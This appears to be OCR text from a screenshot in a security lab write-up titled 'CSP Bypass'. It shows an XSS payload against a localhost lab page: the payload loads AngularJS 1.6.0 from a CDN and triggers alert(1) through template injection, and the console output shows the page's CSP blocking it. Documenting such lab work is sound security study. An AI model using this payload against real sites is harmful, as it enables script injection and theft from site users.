 CSP Bypass
localhost:63342/testtt/lab.php?name=<Script Src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js></Script><K Ng
150%
.GIT
{{$new.constructor('alert(1)')()}}!
Enter your personal details and start journey
with us
Inspector Console Debugger Network Storage 3
Filter Output Errors Warnings Logs Info Debug CSS XHR Request
Content Security Policy: The page's settings blocked the loading of a resource at eval ("script-src"). angular.js:1
Error: call to Function() blocked by CSP angular.js:143
recurse/<@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:253:46
recurse/<@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:252:456
Ff/this.$get</g/<@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:128:198
$digest@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:144:305
$apply@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:147:363
Lc/c/<@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:21:117
invoke@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:43:175
c@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:21:38
Lc@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:21:332
oe@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:20:1
@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:328:38
b@https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.0/angular.min.js:37:36
Content Security Policy: The page's settings blocked the loading of a resource at eval ("script-src"). angular.js:156